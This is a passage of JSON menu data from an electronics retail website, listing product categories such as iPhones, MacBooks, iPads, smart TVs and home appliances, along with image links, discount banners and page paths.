OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 2021","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2021.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98789","name":"iPad Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98790","name":"iPad Mini","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-mini.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98791","name":"iPad 10th generation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-10th-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98798","name":"Apple Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/apple-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98793","name":"iPhone Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/apple-adaptors.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98794","name":"iPhone Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98795","name":"Magsafe Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/magsafe.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98796","name":"Magsafe Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/magsafe-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98797","name":"iPad Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98807","name":"Apple Watch","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98799","name":"Apple Watch Ultra 2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98800","name":"Apple Watch Ultra","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98801","name":"Apple Watch Series 9 ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98802","name":"Apple Watch Series 8","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98803","name":"Apple Watch Series 7","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98804","name":"Apple Watch Series 6","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98805","name":"Apple Watch SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98806","name":"Apple Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98810","name":"AirPods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98808","name":"AirPod Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98809","name":"Apple Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98831","name":"TV & Audio","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smart TV","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Up to 35% OFF","button":"","tag":"","link":"sony-bravia-xr-series-x95j-65-inch-led-android-4k-hdr-smart-tv-xr-65x95j.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&quality=90"},"title":"JBL Partybox","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"jbl-partybox-1000-powerful-bluetooth-party-speaker.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"SHOP NOW","button":"","tag":"","link":"mi-box-s-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98817","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98812","name":"Samsung TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98813","name":"Sony TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98814","name":"Hisense TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/hisense.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98815","name":"Xiaomi TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98816","name":"LG TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/lg.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98824","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98818","name":"Marshall","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/marshall.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98819","name":"JBL","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/jbl.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98820","name":"Sony","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98821","name":"Bose","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/bose.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98822","name":"Harman Kardon","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/harman-kardon.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98823","name":"Mi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98830","name":"Television Accessories","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98825","name":"Streaming Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/streaming-device.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98826","name":"TV Wall Mounts","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/tv-wall-mount.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98827","name":"Home theater Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98828","name":"Soundbars","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers\/sound-bars.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98829","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98848","name":"Home Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98836","name":"Garment Steamers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/garment-steamer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98832","name":"Heaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/heater.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98833","name":"Steam Iron Box","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/steam-iron.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98834","name":"Extension Sockets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/plug-extension-socket.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98835","name":"Air Purifiers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-purifier.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98841","name":"Ceiling 